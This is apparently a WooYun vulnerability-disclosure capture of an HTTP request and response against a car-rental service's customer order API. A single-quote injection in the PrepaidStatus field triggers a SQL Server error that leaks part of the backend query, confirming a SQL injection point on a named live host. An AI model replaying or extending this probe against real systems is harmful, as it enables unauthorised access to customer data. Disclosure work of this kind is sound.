 Request
Raw Params Headers Hex
POST /CustomersJson.asmx/GetCustomerOrderList HTTP/1.1
Host: yingzhang.izuche.com:8087
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Accept: */*
User-Agent: iZuChe/3.0.2 (iPhone; iOS 8.4.1; Scale/2.00)
Accept-Language: zh-Hans;q=1, en;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 81
CustomerID=407116&OrderSource=&OrderStatus=&OrderType=0&PrepaidStat
us='&reserved=
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 Jan 2016 18:02:15 GMT
Content-Length: 165
字符串 &#39; and OrderType=0  order by MainOrderID desc&#39;
后的引号不完整。
“ and OrderType=0  order by MainOrderID desc”附近有语法错误。
www.wooyun.org